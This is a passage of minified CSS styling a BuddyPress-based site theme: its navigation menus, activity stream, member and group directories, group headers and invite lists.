ul li:first-of-type>a{border-top:0}#site-user-updates #navigation ul li.menu-parent{text-transform:capitalize}@media(max-width:768px){#site-user-updates #navigation ul li.menu-parent:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #navigation ul li.menu-parent:hover ul.sub-menu{height:auto;-webkit-animation:mobile_top_bar_menu 1s ease-in-out;-moz-animation:mobile_top_bar_menu 1s ease-in-out;animation:mobile_top_bar_menu 1s ease-in-out}#site-user-updates #navigation ul li.menu-parent>a{padding-left:0}}@media(max-width:768px) and (max-width:768px){#site-user-updates #navigation ul li.menu-parent ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}#site-user-updates #navigation ul li.menu-parent ul.sub-menu li:last-of-type{border-bottom:0}}@media(max-width:768px){#site-user-updates #navigation ul li.menu-parent ul.sub-menu li a{padding-left:39px}}#site-user-updates #navigation ul li a{display:block;background:#fff;padding:10px 20px;border:1px solid rgba(0,0,0,.12);margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #navigation ul li a{border:0;margin-bottom:0}}#site-user-updates #navigation ul li a:hover{background:#eceff1}@media(max-width:768px){#site-user-updates #navigation ul li a:hover{background:none}}#site-user-updates #navigation ul li a:before{content:"";display:none}#site-user-updates #navigation ul li .no-count{display:none}#site-user-updates #navigation ul li .count{display:inline-block;color:#fff;padding:2.5px 7.5px;border-radius:4px;text-align:center;float:right}#site-user-updates #navigation ul li ul.sub-menu{position:absolute;left:-124px;top:0;display:none;width:125px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){#site-user-updates #navigation ul li ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}#site-user-updates #navigation ul li ul.sub-menu li:first-child a{border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#site-user-updates #navigation ul li ul.sub-menu li a{border-top-width:1px}}#site-user-updates #navigation ul li:hover ul.sub-menu{display:block}@-webkit-keyframes mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@media(max-width:768px){#item-nav ul li:first-child:nth-last-child(13),#item-nav ul li:first-child:nth-last-child(13)~li{position:relative;top:-5px}}#item-nav ul li:first-child:nth-last-child(13) a,#item-nav ul li:first-child:nth-last-child(13)~li a{padding:10px 7.5px;font-size:13px}@media(max-width:1200px){#item-nav ul li:first-child:nth-last-child(13) a,#item-nav ul li:first-child:nth-last-child(13)~li a{padding:10px 15px}}@media(max-width:768px){#item-nav ul li:first-child:nth-last-child(13) a,#item-nav ul li:first-child:nth-last-child(13)~li a{padding:10px 25px;font-size:inherit}}@media(max-width:768px){#item-nav ul li:first-child:nth-last-child(13)#user-setting a,#item-nav ul li:first-child:nth-last-child(13)~li#user-setting a{font-size:12px}}@media(min-width:992px){#item-nav ul #user-setting{float:right;margin-right:15px;margin-top:1.5px}}@media(max-width:1200px){#item-nav ul #user-setting{float:none;margin:0;padding:0 15px}}@media(max-width:992px){#item-nav ul #user-setting{padding:0 10px;margin-top:10px}}@media(max-width:768px){#item-nav ul #user-setting{margin-bottom:10px}#item-nav ul #user-setting:empty{margin:0}}#item-nav ul #user-setting a{padding:8px 15px 10px 10px;line-height:1;color:#fff}@media(max-width:768px){#item-nav ul #user-setting a{padding:8px 15px}}#item-nav ul #user-setting a:before{color:#fff}@media(max-width:768px){#item-nav ul #user-setting a:before{margin-right:2.5px}}.buddypress #subnav ul{padding-left:0;display:inline-block;margin:0 0 20px 0;width:100%}.buddypress #subnav ul li{float:left;list-style:none;margin:0 10px 5px;position:relative;left:-10px}.buddypress #subnav ul li.feed a{border:0 none}.buddypress #subnav ul li.feed a:before{content:"wifi";position:relative;top:3px;line-height:12px;font-size:18px;margin-right:5px}@media(max-width:768px){.buddypress #subnav ul li.feed a{padding:0;position:relative;top:1.5px}}.buddypress #subnav ul li.selected.current a{border-color:#03a9f4}.buddypress #subnav ul li a{font-size:14px;padding:2.5px 5px 2.5px 0;color:rgba(0,0,0,.54);border-bottom:2px solid rgba(0,0,0,.12)}.buddypress #subnav ul li a:hover{border-color:#03a9f4}@media(max-width:768px){.buddypress #subnav ul li a{display:inline-block}}.buddypress #subnav ul li.last{float:right;margin-bottom:0;left:0;margin-right:0}.buddypress #subnav ul li.last select{background-color:transparent;margin-bottom:0}@media(max-width:992px){.buddypress #subnav ul li.last{clear:both;margin:25px 0 10px 0;float:left}.buddypress #subnav ul li.last#activity-filter-select{line-height:26px;float:right;margin:0}}@media(max-width:992px) and (max-width:480px){.buddypress #subnav ul li.last#activity-filter-select{margin-top:25px}}.buddypress #subnav ul li.last label{display:inline-block;margin:0;font-weight:normal;font-size:14px;color:rgba(0,0,0,.54);text-transform:uppercase}.group-members.buddypress #subnav #group_members-order-select{margin-top:-35px}.buddypress #item-body{background:#fff}.buddypress #item-body form{padding:0;box-shadow:none}.buddypress #item-body form#profile-edit-form .editfield{background:#eee;position:relative;padding:15px 30px;margin:15px 0}.buddypress #item-body .submit{margin:20px 0}.buddypress #buddypress form#whats-new-form #whats-new-options select{border:0 none;border-bottom:2px solid rgba(0,0,0,.12);font-size:14px;padding:0;padding-right:20px;max-width:150px}.buddypress #buddypress form#whats-new-form textarea{min-height:50px}.buddypress #item-body #whats-new-form{margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,.12);margin-left:-15px;margin-right:-15px;padding:0 30px 20px 30px}@media(max-width:768px){.buddypress #item-body #whats-new-form{margin-left:-10px;margin-right:-10px;padding:0 40px 20px 40px}}@media(max-width:768px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{width:10%;padding:0 0 0 5px}}@media(max-width:768px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{padding:0}}@media(max-width:480px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{width:15%}}@media(max-width:375px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{width:20%}}.buddypress #item-body #whats-new-form .col-sm-11.col-xs-10{width:90%;padding:0 0 0 10px}@media(max-width:480px){.buddypress #item-body #whats-new-form .col-sm-11.col-xs-10{width:85%}}@media(max-width:375px){.buddypress #item-body #whats-new-form .col-sm-11.col-xs-10{width:80%}}.buddypress #item-body #whats-new-form #whats-new-avatar{float:left;width:100%;position:relative;top:10px}.buddypress #item-body #whats-new-form #whats-new-avatar img.avatar{width:45px;max-width:none;margin-left:-5px}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-avatar img.avatar{margin-left:0}}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-content .material_icons{display:none}}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-content select{display:block}}.buddypress #item-body #whats-new-form #whats-new-content #aw-whats-new-submit{float:right}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-content #aw-whats-new-submit{float:none;display:inline-block;clear:both;margin:0;position:absolute;right:15px}}@media(max-width:480px){.buddypress #item-body #whats-new-form #whats-new-content #aw-whats-new-submit{float:right;display:inline-block;clear:none;margin:0}}.buddypress #item-body #whats-new-form #whats-new-textarea textarea{min-height:50px !important}.buddypress #item-body #whats-new-form #whats-new-options{min-height:50px !important;margin-bottom:0}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.buddypress .entry-header{margin-bottom:25px;display:none}.buddypress .thrive-activity-container{margin:0 -15px}@media(max-width:480px){.buddypress .thrive-activity-container iframe{height:auto}}.buddypress .thrive-activity-container #message.info{margin:25px 25px 0 25px}.buddypress .thrive-activity-container .thrive-activity-container{margin:0}.buddypress.directory.activity .item-list-tabs#subnav{background:#f5f5f5;padding:17.5px 25px 15px 25px;margin:0 -15px}@media(max-width:768px){.buddypress.directory.activity .item-list-tabs#subnav{padding:10px 15px;margin:0 -10px}}.buddypress.directory.activity .item-list-tabs#subnav ul{margin-bottom:0;position:relative;top:5px}@media(max-width:768px){.buddypress.directory.activity .item-list-tabs#subnav ul li{clear:right;float:left;margin:0 5px 5px}}@media(max-width:992px){.buddypress.directory.activity .item-list-tabs#subnav ul li#activity-filter-select{clear:none;margin:0}}@media(max-width:768px){.buddypress.directory.activity .item-list-tabs#subnav ul li#activity-filter-select{margin:0;float:right}}.buddypress.bp-user.activity ul#activity-stream li{padding:20px 25px}.buddypress .activity-type-tabs{margin:0 -15px;border-bottom:1px solid #eee}@media(max-width:768px){.buddypress .activity-type-tabs{margin:0 -10px}}.buddypress .activity-type-tabs ul{padding-left:0;display:inline-block;margin-bottom:-9px;width:100%;background:#f5f5f5}.buddypress .activity-type-tabs ul li{float:left;list-style:none;margin-bottom:0;display:block;position:relative}@media(max-width:768px){.buddypress .activity-type-tabs ul li{width:100%;border-bottom:1px solid #f2f2f2}}.buddypress .activity-type-tabs ul li.loading a{padding-right:30px}.buddypress .activity-type-tabs ul li.loading a:after{content:"refresh";font-size:18px;line-height:1em;-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;top:10px;right:5px}.buddypress .activity-type-tabs ul li:first-child a{padding-left:25px}@media(max-width:768px){.buddypress .activity-type-tabs ul li:first-child a{padding-left:10px}}.buddypress .activity-type-tabs ul li a{padding:10px;background:#f5f5f5;display:block;color:rgba(0,0,0,.26);font-size:14px;font-weight:bold}@media(max-width:768px){.buddypress .activity-type-tabs ul li a{padding:10px 10px}}.buddypress .activity-type-tabs ul li a:before{content:"settings";color:rgba(0,0,0,.54);position:relative;top:4px;line-height:12px;font-size:18px;margin-right:5px}.buddypress .activity-type-tabs ul li a span{color:#fff;background:#d0021b;width:18px;height:18px;font-size:10px;font-weight:bold;text-align:center;border-radius:50%;display:inline-block;margin-left:2.5px;line-height:19.5px}@media(max-width:768px){.buddypress .activity-type-tabs ul li a span{float:right}}.buddypress .activity-type-tabs ul li a strong span{color:rgba(255,255,255,.7);display:inline-block;padding:0 5px;border-radius:4px}.buddypress .activity-type-tabs ul li#activity-mentions a strong span{border-radius:4px;width:auto;height:auto}.buddypress .activity-type-tabs ul li#activity-all a:before{content:"public"}.buddypress .activity-type-tabs ul li#activity-friends a:before{content:"people_outline"}.buddypress .activity-type-tabs ul li#activity-groups a:before{content:"people"}.buddypress .activity-type-tabs ul li#activity-favorites a:before{content:"favorite"}.buddypress .activity-type-tabs ul li#activity-mentions a:before{content:"speaker_notes"}.buddypress .activity-type-tabs ul li.selected a{background:#fff}.buddypress ul#activity-stream{margin-bottom:0;padding-left:0}@media(max-width:768px){.buddypress ul#activity-stream{padding:0 5px}}.buddypress ul#activity-stream img.avatar{width:45px;max-width:100%}.buddypress ul#activity-stream textarea:focus{background:rgba(0,0,0,.12)}.buddypress ul#activity-stream li{list-style:none;display:inline-block;width:100%;border-bottom:1px solid rgba(0,0,0,.12);padding:20px 25px;margin-bottom:-5px}@media(max-width:768px){.buddypress ul#activity-stream li{padding:20px 10px}}.buddypress ul#activity-stream li:last-child{border-bottom:0}.buddypress ul#activity-stream li.load-newest{padding:40px 25px;text-align:center}.buddypress ul#activity-stream li.load-newest a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);width:auto;padding:0;text-transform:uppercase;display:inline-block;position:relative}.buddypress ul#activity-stream li.load-newest a:hover{opacity:.75;padding-right:20px}.buddypress ul#activity-stream li.load-newest a:hover:after{opacity:1}.buddypress ul#activity-stream li.load-newest a:after{content:'autorenew';-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;top:0;right:0;font-size:18px;opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.buddypress ul#activity-stream li.load-more{text-align:center;display:block;padding:0;padding-bottom:0}.buddypress ul#activity-stream li.load-more a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);text-transform:uppercase;display:block;width:100%;padding:25px}.buddypress ul#activity-stream li.load-more a:hover{opacity:.75}.buddypress ul#activity-stream li.load-more.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:relative;top:5px;left:5px;font-size:18px}.buddypress ul#activity-stream li:hover .activity-meta{opacity:1}.buddypress ul#activity-stream li .activity-meta{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;opacity:0}@media(max-width:992px){.buddypress ul#activity-stream li .activity-meta{opacity:1}}.buddypress ul#activity-stream li .activity-meta select{margin-bottom:0}.buddypress ul#activity-stream li .activity-avatar{float:left;width:10%}@media(max-width:768px){.buddypress ul#activity-stream li .activity-avatar{width:10%;padding:10px 0;margin-top:-4px}}@media(max-width:480px){.buddypress ul#activity-stream li .activity-avatar{width:15%}}@media(max-width:375px){.buddypress ul#activity-stream li .activity-avatar{width:20%}}.buddypress ul#activity-stream li .activity-content{float:left;width:90%}@media(max-width:768px){.buddypress ul#activity-stream li .activity-content{width:90%;padding-left:10px}}@media(max-width:480px){.buddypress ul#activity-stream li .activity-content{width:85%}}@media(max-width:375px){.buddypress ul#activity-stream li .activity-content{width:80%}}.buddypress ul#activity-stream li .activity-content .activity-header .avatar{margin:0 5px;width:18px}.buddypress ul#activity-stream li .activity-meta a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);font-size:12px;margin-right:10px}.buddypress ul#activity-stream li .activity-meta a span{display:inline-block;font-weight:bold;margin-left:5px;text-decoration:underline}.buddypress ul#activity-stream li .activity-comments{font-size:13px}.buddypress ul#activity-stream li .activity-comments form.ac-form{padding:15px 0;display:none}.buddypress ul#activity-stream li .activity-comments ul{padding-left:12%;margin-bottom:0}@media(max-width:768px){.buddypress ul#activity-stream li .activity-comments ul{padding-left:0}}.buddypress ul#activity-stream li .activity-comments ul li{border-bottom:0;margin:30px 0 -5px 0;padding:0;display:inline-block !important;width:100%}.buddypress ul#activity-stream li .activity-comments ul .acomment-avatar{width:10%;margin-right:2%;float:left}.buddypress ul#activity-stream li .activity-comments ul .acomment-meta p{margin-bottom:5px}.buddypress ul#activity-stream li .activity-comments ul .acomment-context{width:88%;float:left}.buddypress ul#activity-stream li .activity-comments ul .acomment-context .acomment-options a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);font-size:12px;text-transform:uppercase;margin-right:10px}.buddypress ul#activity-stream li .activity-comments ul .ac-form{padding:15px 0;padding-left:12%}.buddypress ul#activity-stream li .activity-comments>ul{padding-left:0}.buddypress ul#activity-stream li .activity-comments .ac-reply-avatar{width:10%;margin-right:2%;float:left}.buddypress ul#activity-stream li .activity-comments .ac-reply-avatar img.avatar{width:48px;max-width:100%;height:auto}.buddypress ul#activity-stream li .activity-comments .ac-reply-content{width:88%;float:left;margin-bottom:20px}.buddypress.activity-permalink ul#activity-stream li .activity-comments form{box-shadow:none;background:transparent}.buddypress.directory.members #search-members-form{margin-bottom:20px}.buddypress.directory.members .item-list-tabs{display:inline-block;margin-bottom:-5px;float:left}.buddypress.directory.members .item-list-tabs#subnav{float:right;text-transform:uppercase;font-size:14px;margin-top:0}.buddypress.directory.members .item-list-tabs ul{padding-left:0;display:inline-block;margin-bottom:25px}.buddypress.directory.members .item-list-tabs ul li{float:left;list-style:none;margin-bottom:0;margin-right:15px;display:block;position:relative}.buddypress.directory.members .item-list-tabs ul li a{padding:0;display:block;color:rgba(0,0,0,.54);font-weight:bold;font-size:12px;text-transform:uppercase;border-bottom:2px solid rgba(0,0,0,.12)}.buddypress.directory.members .item-list-tabs ul li.loading a{padding-right:30px}.buddypress.directory.members .item-list-tabs ul li.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;top:0;right:10px;font-size:18px;line-height:1em}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.buddypress.directory.members .item-list-tabs ul li.selected a{border-color:#03a9f4}.buddypress.directory.members #members-dir-list{width:100%;display:block;clear:both;margin-bottom:0}.buddypress ul#friends-list,.buddypress ul#members-list{padding-left:0}.buddypress ul#friends-list li,.buddypress ul#members-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}@media(max-width:768px){.buddypress ul#friends-list li,.buddypress ul#members-list li{margin:0 -10px}}.buddypress ul#friends-list li .item-title span.update,.buddypress ul#members-list li .item-title span.update{display:block;margin:10px 0}.buddypress ul#friends-list li .item-title span.update .activity-read-more,.buddypress ul#members-list li .item-title span.update .activity-read-more{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-left:10px}.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after{content:"arrow_forward";font-size:18px;position:relative;top:5px}.buddypress ul#friends-list li .activity,.buddypress ul#members-list li .activity{color:rgba(0,0,0,.54);font-size:13px}.buddypress ul#friends-list li .action .is_friend a:before,.buddypress ul#members-list li .action .is_friend a:before{content:"indeterminate_check_box";position:relative;top:7.5px}.buddypress ul#friends-list li .action a,.buddypress ul#members-list li .action a{font-size:12px;font-weight:bold;text-transform:uppercase}.buddypress ul#friends-list li .action a:before,.buddypress ul#members-list li .action a:before{content:"person_add";position:relative;top:5px;margin-right:10px}.buddypress ul#friends-list li .action a.remove:before,.buddypress ul#members-list li .action a.remove:before{content:"indeterminate_check_box"}.buddypress ul#friend-list{padding-left:0;margin:0 -15px 1.5em}@media(max-width:768px){.buddypress ul#friend-list{margin:0 -10px 1.5em}}.buddypress ul#friend-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px;float:left;width:100%;margin-bottom:0}.buddypress ul#friend-list li:last-of-type{margin-bottom:1.5em}.buddypress ul#friend-list li .item-avatar{float:left;display:inline-block;margin-right:30px}@media(max-width:480px){.buddypress ul#friend-list li .item-avatar{margin-right:7.338%;width:25%}}.buddypress ul#friend-list li .item{display:inline-block;width:80%;float:left;margin-bottom:15px}@media(max-width:480px){.buddypress ul#friend-list li .item{width:67.5%}}.buddypress ul#friend-list li .action{display:inline-block;width:80%;float:left}@media(max-width:480px){.buddypress ul#friend-list li .action{width:67.5%}}@media(max-width:320px){.buddypress ul#friend-list li .action{float:right;font-size:0}.buddypress ul#friend-list li .action .button{width:100%;text-align:center}.buddypress ul#friend-list li .action .button.accept{margin-bottom:15px}}.buddypress.directory.groups #search-groups-form{margin-bottom:20px}@media(max-width:768px){.buddypress.directory.groups #groups-order-select.last.filter{margin-top:0;margin-bottom:25px}}.buddypress.directory.groups .item-list-tabs{display:inline-block;margin-bottom:-5px;float:left}.buddypress.directory.groups .item-list-tabs#subnav{float:right}@media(max-width:768px){.buddypress.directory.groups .item-list-tabs#subnav{float:none}}.buddypress.directory.groups .item-list-tabs ul{padding-left:0;display:inline-block;margin-bottom:-5px}.buddypress.directory.groups .item-list-tabs ul li{float:left;list-style:none;margin-bottom:0;margin-right:15px;display:block;position:relative}.buddypress.directory.groups .item-list-tabs ul li a{padding:0;display:block;color:rgba(0,0,0,.54);font-weight:bold;font-size:12px;text-transform:uppercase;border-bottom:2px solid rgba(0,0,0,.12);margin:0 0 35px 0}.buddypress.directory.groups .item-list-tabs ul li.loading a{padding-right:30px}.buddypress.directory.groups .item-list-tabs ul li.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;font-size:18px;line-height:1em;top:0;right:5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.buddypress.directory.groups .item-list-tabs ul li.selected a{border-color:#03a9f4}.buddypress.directory.groups #groups-dir-list{width:100%;display:block;clear:both;margin-bottom:0}.buddypress ul#groups-list{padding-left:0}.buddypress ul#groups-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}.buddypress ul#groups-list li .group-title{margin-bottom:12px;display:inline-block}.buddypress ul#groups-list li .group-title a{font-size:14px;color:rgba(0,0,0,.87)}.buddypress ul#groups-list li.hidden{display:block !important;background:#f2f2f2}@media(max-width:768px){.buddypress ul#groups-list li{margin:0 -10px}}.buddypress ul#groups-list li .item-title span.update{display:block;margin:10px 0}.buddypress ul#groups-list li .item-title span.update .activity-read-more{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-left:10px}.buddypress ul#groups-list li .item-title span.update .activity-read-more:after{content:"arrow_forward";font-size:18px;position:relative;top:5px}.buddypress ul#groups-list li .group-type{display:inline-block;font-size:12px;float:right;color:rgba(0,0,0,.54)}@media(max-width:768px){.buddypress ul#groups-list li .group-type{float:none;margin:10px 0;display:block}}.buddypress ul#groups-list li .activity{font-size:12px;margin-top:5px;opacity:.54}.buddypress ul#groups-list li .action a.leave-group:before{content:"clear";position:relative;top:7.5px}.buddypress ul#groups-list li .action a{font-size:12px}.buddypress ul#groups-list li .action a.leave-group{color:#e53935}.buddypress ul#groups-list li .action a:before{content:"group_add";position:relative;top:7.5px;margin-right:5px}.buddypress ul#groups-list li .item-desc p{margin:0 0 15px 0;color:rgba(0,0,0,.54)}.buddypress ul#group-list{padding-left:0;margin:0 -15px 1.5em}@media(max-width:768px){.buddypress ul#group-list{margin:0 -10px 1.5em}}.buddypress ul#group-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px;float:left;width:100%;margin-bottom:0}.buddypress ul#group-list li:last-of-type{margin-bottom:1.5em}.buddypress ul#group-list li .item-avatar{float:left;display:inline-block;margin-right:30px;width:14.5%}@media(max-width:480px){.buddypress ul#group-list li .item-avatar{margin-right:7.338%;width:25%}}.buddypress ul#group-list li .item-avatar img.avatar{width:100%}.buddypress ul#group-list li h4{font-size:15.75px;line-height:1.4em;font-weight:normal;display:inline-block;width:81%;float:left;margin:0}@media(max-width:480px){.buddypress ul#group-list li h4{width:67.5%;margin-bottom:15px}.buddypress ul#group-list li h4 a{display:block;margin-bottom:5px}}.buddypress ul#group-list li h4 span.small{display:inline-block;background-color:#ff4081;font-size:12px;font-weight:bold;padding:10px 15px;color:rgba(255,255,255,.7);border-radius:2px;float:right}.buddypress ul#group-list li h4 span.small:first-letter {font-size:0}@media(max-width:480px){.buddypress ul#group-list li h4 span.small{float:left}}.buddypress ul#group-list li .desc{margin:0}.buddypress ul#group-list li .desc+p{margin-bottom:15px;float:left;width:81%}@media(max-width:480px){.buddypress ul#group-list li .desc+p{width:67.5%;float:right}}.buddypress ul#group-list li .desc+p+p{margin:0}.buddypress ul#group-list li .action{display:block;width:100%}@media(max-width:480px){.buddypress ul#group-list li .action{float:right;font-size:0;width:67.5%}.buddypress ul#group-list li .action .button{text-align:center}}@media(max-width:480px) and (max-width:320px){.buddypress ul#group-list li .action .button{width:100%}}@media(max-width:480px){.buddypress ul#group-list li .action .button.accept{margin-right:15px}}@media(max-width:480px) and (max-width:320px){.buddypress ul#group-list li .action .button.accept{margin-bottom:15px;margin-right:0}}.single-item.groups #friend-list{padding-left:0}.single-item.groups #friend-list li{list-style:none}.single-item.groups #friend-list li .row>div{float:none;display:inline-block;vertical-align:middle}.single-item.groups #friend-list li .row>div.col-xs-10{width:82.33333333%}.single-item.groups #friend-list li .item-title{display:inline-block}.single-item.groups #friend-list li .item-title a{color:rgba(0,0,0,.87);font-size:14px;font-weight:bold}.single-item.groups #friend-list li .activity{width:100%;color:rgba(0,0,0,.54);font-size:12px;opacity:.54;display:inline-block}.single-item.groups #friend-list li .action a{font-size:12px}.single-item.groups #friend-list li .action .remove{color:#e53935}.single-item.groups #friend-list li .action .remove:before{content:"clear";position:relative;top:8.5px;left:-5px}.single-item.groups .groups-members-search{width:100%;left:auto;margin:0}.single-item.groups #group_members-order-select{width:100%;left:auto;text-align:right}.single-item.groups #item-officials{margin:0 -30px 0 -30px}.single-item.groups #item-header #item-header-avatar{width:20%;margin-right:2%}.single-item.groups #item-header #item-header-avatar img{width:100%;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:992px){.single-item.groups #item-header #item-header-avatar img{max-width:150px}}.single-item.groups #item-header #item-header-avatar .group-button.request-membership{color:#fff;font-weight:bold}.single-item.groups #item-header #item-header-avatar .group-button.request-membership:hover{color:#ff4081}.single-item.groups #item-header #item-header-avatar .group-button.request-membership:before{content:'assignment_ind';margin-right:5px;position:relative;top:6.5px}.single-item.groups #item-header #item-header-content{width:77%}.single-item.groups #item-header #item-header-content .highlight{float:right;font-size:12px;color:rgba(255,255,255,.7);padding:5px 10px;border-radius:2px}@media(max-width:992px){.single-item.groups #item-header #item-header-content .highlight{float:none;display:block;width:125px;margin:15px auto 15px}}.single-item.groups #item-header #item-header-content .bp-group-type-list{font-size:0}@media(max-width:992px){.single-item.groups #item-header #item-header-content .bp-group-type-list{margin-bottom:35px}}.single-item.groups #item-header #item-header-content .bp-group-type-list strong{margin-right:5px;display:inline-block;position:relative;top:7.5px}.single-item.groups #item-header #item-header-content .bp-group-type-list strong:before{content:'group'}@media(max-width:992px){.single-item.groups #item-header #item-header-content .bp-group-type-list strong{display:block;margin-bottom:15px}}.single-item.groups #item-header #item-header-content .bp-group-type-list a{font-size:12px;color:rgba(255,255,255,.7);padding:0 10px;border-radius:2px;margin:2.5px;display:inline-block}@media(max-width:992px){.single-item.groups #item-header #item-header-content .bp-group-type-list a{float:none;min-width:75px}}.single-item.groups #item-header #item-header-content .activity{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);color:rgba(255,255,255,.7);font-size:12px;margin-bottom:1.5em;display:inline-block}@media(max-width:992px){.single-item.groups #item-header #item-header-avatar{width:100%;margin-right:0;text-align:center}.single-item.groups #item-header #item-header-content{text-align:center;width:100%;padding:0}}.single-item.groups .group-button.join-group,.single-item.groups .group-button.leave-group{font-weight:bold;font-size:12px;text-transform:uppercase}.single-item.groups .group-button.join-group:before,.single-item.groups .group-button.leave-group:before{content:"indeterminate_check_box";position:relative;top:6px}.single-item.groups .group-button.join-group:before{content:"group_add";margin-right:5px}.single-item.groups #group-admins,.single-item.groups #group-mods{padding-left:0;display:inline-block;width:100%;margin-bottom:-.7em;padding:15px 15px;background:#fff}.single-item.groups #group-admins:before,.single-item.groups #group-mods:before{content:"account_circle";float:left;color:rgba(0,0,0,.54);border-radius:50%;border:1px solid rgba(0,0,0,.12);padding:6px 5px 5px 7px;margin-right:10px;font-size:18px;width:33px;height:33px}.single-item.groups #group-admins li,.single-item.groups #group-mods li{list-style:none;margin:0;float:left;margin-right:10px}.single-item.groups #group-admins li img.avatar,.single-item.groups #group-mods li img.avatar{width:32px;height:auto}@media(max-width:768px){.single-item.groups #group-admins{margin-bottom:-45px;padding:15px 30px}}.single-item.groups #group-mods{border-bottom:0;border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.single-item.groups #group-mods{margin-bottom:-10px;padding:15px 30px;top:35px;position:relative}}.single-item.groups #group-mods:before{content:"supervisor_account"}.single-item.groups .invite #message{margin:0 0 20px 0}.single-item.groups .invite #invite-list{margin:20px 0 20px 0}.single-item.groups .invite #invite-list ul{padding-left:0;display:inline-block;margin-bottom:-5px}.single-item.groups .invite #invite-list ul li{background:#f5f5f5;margin-right:10px;margin-bottom:10px;padding:0 15px;list-style:none;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);float:left;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.single-item.groups .invite #invite-list ul li label{line-height:20px}.single-item.groups .invite #invite-list ul 